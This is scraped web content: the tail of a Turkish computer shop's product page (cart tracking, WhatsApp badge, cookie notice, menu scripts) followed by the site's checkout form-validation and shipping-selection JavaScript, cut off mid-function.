NwV2pimeDOMCT2lm/yqzFron5jKYZXrCDD6DlDzfz8PsEcPDNBstF5p1RluYt/zmWZ8UWn4z7LfOsN8s5AUh/XuVIvsy/5sxf8xYsyxOCzWrrRGGd+m6Er+tJZ/Kirf1hQrC/y+YYyNL7a67hRqbNgf+4Ii8U+m/Gf8ThBXAEpv+qg88KIywOV4+/v9uhPD/AHDGqWV0oamjAAAAAElFTkSuQmCC"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=4684"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=4915" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar', // Ürün adı
                            'id': 'ZRN-GTX95', // Ürün ID'si
                            'price': '35570.47', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=4162" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.3181 seconds.-->

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/include/imod/core/siparisform/siparis.js?ref=4915
body_size: 6017
content:
$(function() {
  // Defaults
  $('#ulke').val('1');


  // Helpers: error handling
  function setError(wrapperClass, inputSelector, message) {
    var $wrap = $(wrapperClass);
    $wrap.find('.err').text(message).css('display', 'block');
    $(inputSelector).css('border', '1px solid red');
    $wrap.addClass('has-error');
  }
  function clearError(wrapperClass, inputSelector) {
    var $wrap = $(wrapperClass);
    $wrap.find('.err').text('').css('display', 'none');
    $(inputSelector).css('border', '');
    $wrap.removeClass('has-error');
  }

  // Formatters
  function formatGsm(raw) {
    var digits = String(raw || '').replace(/\D/g, '');
    if (digits.length === 10 && digits.charAt(0) === '5') {
      digits = '0' + digits;
    }
    if (digits.length > 11) {
      digits = digits.slice(0, 11);
    }
    if (digits.length >= 5) {
      return digits.slice(0, 4) + '-' + digits.slice(4);
    }
    return digits;
  }
  function validGsm(raw) {
    var d = String(raw || '').replace(/\D/g, '');
    return d.length === 11 && d.charAt(0) === '0' && d.charAt(1) === '5';
  }

  function formatSabit(raw) {
    var digits = String(raw || '').replace(/\D/g, '');
    if (digits.length === 10 && digits.charAt(0) !== '0') {
      digits = '0' + digits;
    }
    if (digits.length > 11) {
      digits = digits.slice(0, 11);
    }
    if (digits.length >= 5) {
      return digits.slice(0, 4) + '-' + digits.slice(4);
    }
    return digits;
  }
  function validSabit(raw) {
    var d = String(raw || '').replace(/\D/g, '');
    if (d.length === 0) return true; // optional
    return d.length === 11 && d.charAt(0) === '0';
  }

  // Live formatting
  $('#ceptel').on('input blur', function() {
    var v = $(this).val();
    var f = formatGsm(v);
    $(this).val(f);
    if (validGsm(f)) clearError('.f_ceptel', '#ceptel');
  });
  $('#sabit').on('input blur', function() {
    var v = $(this).val();
    var f = formatSabit(v);
    $(this).val(f);
    if (validSabit(f)) clearError('.f_sabit', '#sabit');
  });

  // Validators per field
  function validateName() {
    var v = $('#name').val().trim();
    if (v.length < 2) {
      setError('.f_name', '#name', 'Lütfen en az 2 harf girin.');
      return false;
    }
    clearError('.f_name', '#name');
    return true;
  }
  function validateLastname() {
    var v = $('#lastname').val().trim();
    if (v.length < 2) {
      setError('.f_lastname', '#lastname', 'Lütfen en az 2 harf girin.');
      return false;
    }
    clearError('.f_lastname', '#lastname');
    return true;
  }
  function validateEmail() {
    var v = $('#email').val().trim();
    var re = /^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/;
    if (!re.test(v)) {
      setError('.f_email', '#email', 'Geçerli bir e-posta adresi giriniz.');
      return false;
    }
    clearError('.f_email', '#email');
    return true;
  }
  function validateGsm() {
    var v = $('#ceptel').val();
    if (!validGsm(v)) {
      setError('.f_ceptel', '#ceptel', 'Hatalı GSM (Ör: 053x-xxxxxxx).');
      return false;
    }
    clearError('.f_ceptel', '#ceptel');
    return true;
  }
  function validateSabit() {
    var v = $('#sabit').val();
    if (!validSabit(v)) {
      setError('.f_sabit', '#sabit', 'Hatalı No (Ör: 053x-xxxxxxx).');
      return false;
    }
    clearError('.f_sabit', '#sabit');
    return true;
  }
  function validateAdres() {
    var v = $('#adres').val().trim();
    var words = v.split(/\s+/).filter(function(w){ return w.length > 0; });
    if (words.length < 2) {
      setError('.f_adres', '#adres', 'Adres en az 2 kelime olmalıdır.');
      return false;
    }
    clearError('.f_adres', '#adres');
    return true;
  }
  function validateSehir() {
    var val = $('#sehir').val();
    if (!(parseInt(val, 10) > 0)) {
      setError('.f_sehir', '#sehir', 'Lütfen şehir seçiniz.');
      return false;
    }
    clearError('.f_sehir', '#sehir');
    return true;
  }
  function validateSemt() {
    var val = $('#semt').val();
    if (!(parseInt(val, 10) > 0)) {
      setError('.f_semt', '#semt', 'Lütfen semt seçiniz.');
      return false;
    }
    clearError('.f_semt', '#semt');
    return true;
  }

  // Per-field blur/change validation to clear errors when corrected
  $('#name').on('blur', validateName);
  $('#lastname').on('blur', validateLastname);
  $('#email').on('blur', validateEmail);
  $('#ceptel').on('blur', validateGsm);
  $('#sabit').on('blur', validateSabit);
  $('#adres').on('blur', validateAdres);
  $('#sehir').on('change', validateSehir);
  $('#semt').on('change', validateSemt);

  function runValidation() {
    var ok = true;
    if (!validateName()) ok = false;
    if (!validateLastname()) ok = false;
    if (!validateEmail()) ok = false;
    if (!validateGsm()) ok = false;
    if (!validateSabit()) ok = false; // optional but must be valid if filled
    if (!validateAdres()) ok = false;
    if (!validateSehir()) ok = false;
    if (!validateSemt()) ok = false;
    return ok;
  }

  // Bireysel/Kurumsal toggles
  $('#bireysel').on('click', function(e) {
    e.preventDefault();
    $('.ayir.active').removeClass('active');
    $('#bireysel').addClass('active');
    $('.kurumsalbilgiler').stop(true, true).slideUp();
  });
  $('#kurumsal').on('click', function(e) {
    e.preventDefault();
    $('.ayir.active').removeClass('active');
    $('#kurumsal').addClass('active');
    $('.kurumsalbilgiler').stop(true, true).slideDown();
  });

  // Copy same info to invoice fields
  $('.getsame').on('click', function(e) {
    e.preventDefault();
    $('#unvan').val($('#name').val());
    $('#adresfatura').val($('#adres').val());
    $('#ulkefatura').val($('#ulke').val()).trigger('change');
    $('#sehirfatura').val($('#sehir').val()).trigger('change');
    $('#semtfatura').val($('#semt').val()).trigger('change');
  });

  // Cargo selection gating with validation and scroll to first error
  $('.kargo').on('click', function(e) {
    e.preventDefault();
    var valid = runValidation();
    if (!valid) {
      var $first = $('.has-error').first();
      if ($first.length) {
        // $('html, body').animate({ scrollTop: $first.offset().top - 20 }, 400);
        
      }
      return;
    }
    $('.kargo.selected').removeClass('selected');
    $(this).addClass('selected');
  });

      // semt fonksiyon
$('body').on('change', '#semt', function(e) {


            e.preventDefault();
            var sehir  = $('#sehir').val();

            var valid = runValidation();
            if (!valid) {
              var $first = $('.has-error').first();
              if ($first.length) {
                // $('html, body').animate({ scrollTop: $first.offset().top - 20 }, 400);
              }
              return;
            }
            $('.kargoblock').prepend('<div class="spin"></div>');
            $('.payments').slideUp();
            // $('html, body').animate({ scrollTop: $(document).height() }, 600);
            scrollToAnchor('anchor_kargo');
             $.post('../include/ajaxLib.php?act=kargosecim',{ 'sehir': sehir},function(cevap){

                    if(cevap) {
                      $('.kargoblock').slideDown();
                      $('.kargoblock .contain .kargo').fadeOut();
                      $('.kargoblock .contain .kargo').remove();
                      $('.kargoblock .contain').append(cevap);
                      setTimeout(function() {
                         // shakeByClass('.kargoAc', 6, 5, 0, 175);
                         // shakeByClass('.kargoAc', 6, 2, 2, 175);
                             highlightByClass('.kargo', {
                                    times: 1,
                                    durationPerPulse: 1200,
                                    bgTo: '#e7ffb4',
                                    shadowColor: '#fff',
                                    borderEnable: true,
                                    borderFrom: 'current',
                                    borderTo: '#8dce00',
                                    ensureBorder: true,
                                    ensureBorderStyle: 'solid',
                                    ensureBorderWidthPx: 1
                                  });
                              $('.kargo').removeAttr('style');
                      },800);
                   $('.kargo').removeAttr('style');
                   $('.spin').remove();
                    }
               });
    });


$('body').on('click', '.kargoAc', function(e) {


            e.preventDefault();
            var sehir  = $('#sehir').val();

            var valid = runValidation();
            if (!valid) {
              var $first = $('.has-error').first();
              if ($first.length) {
                // $('html, body').animate({ scrollTop: $first.offset().top - 20 }, 400);
              }
              return;
            }
            $('.kargoblock').prepend('<div class="spin"></div>');
            $('.payments').slideUp();

            // $('html, body').animate({ scrollTop: $(document).height() }, 600);
            scrollToAnchor('anchor_kargo');
             $.post('../include/ajaxLib.php?act=kargosecim',{ 'sehir': sehir},function(cevap){

                    if(cevap) {
                      $('.kargoblock').slideDown();
                      $('.kargoblock .contain .kargo').fadeOut();
                      $('.kargoblock .contain .kargo').remove();
                      $('.kargoblock .contain').append(cevap);
                      setTimeout(function() {
                         // shakeByClass('.kargoAc', 6, 5, 0, 175);
                         // shakeByClass('.kargoAc', 6, 2, 2, 175);
                             highlightByClass('.kargo', {
                                    times: 1,
                                    durationPerPulse: 1200,
                                    bgTo: '#e7ffb4',
                                    shadowColor: '#fff',
                                    borderEnable: true,
                                    borderFrom: 'current',
                                    borderTo: '#8dce00',
                                    ensureBorder: true,
                                    ensureBorderStyle: 'solid',
                                    ensureBorderWidthPx: 1
                                  });
                              $('.kargo').removeAttr('style');
                      },800);
                   $('.kargo').removeAttr('style');
                    $('.spin').remove();
                    }
               });
    });


//  kargo seçildikten sonra ödeme yaratır
    $('body').on('click', '.kargo', function(e) {


            e.preventDefault();
            var sehir  = $('#sehir').val();
            var tipi  = $(this).attr("data-tipi");
            var ucret  = $(this).attr("data-ucret");
            var kargoID  = $(this).attr("data-id");
            var toplam  = $(this).attr("data-toplam");
            var kdvkargo  = $(this).attr("data-kdvkargo");

            console.log(tipi);
            console.log(ucret);
            console.log(kargoID);
            console.log(toplam);
            console.log(kdvkargo);

            var valid = runValidation();
            if (!valid) {
              var $first = $('.has-error').first();
              if ($first.length) {
                $('html, body').animate({ scrollTop: $first.offset().top - 20 }, 400);
              }
              return;
            }
            $('.payments').slideDown();
            $('.payments').prepend('<div class="spin"></div>');

           $.post('../include/ajaxLib.php?act=recalculate',{ 'tipi': tipi,'ucret': ucret, 'kargoID': kargoID, 'toplam': toplam, 'kdvkargo': kdvkargo},function(recalculate){
            });
            
            $.post('../include/ajaxLib.php?act=odemesecim',{ 'tipi': tipi,'ucret': ucret, 'kargoID': kargoID, 'toplam': toplam, 'kdvkargo': kdvkargo},function(cevap2){
                  if(cevap2) {

                    
                    $('.pays').html(cevap2.pays);
                    $('.summary').html(cevap2.basket);
                    scrollToAnchor('select_pay');

                    setTimeout(function() {
